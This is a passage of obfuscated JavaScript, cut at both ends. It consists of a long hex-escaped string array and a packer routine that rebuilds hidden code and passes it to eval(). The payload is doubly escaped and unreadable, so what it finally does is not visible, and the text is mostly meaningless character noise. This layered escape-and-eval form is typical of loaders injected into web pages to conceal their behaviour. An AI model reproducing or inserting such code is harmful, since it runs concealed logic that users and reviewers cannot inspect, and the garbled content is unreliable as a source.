x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 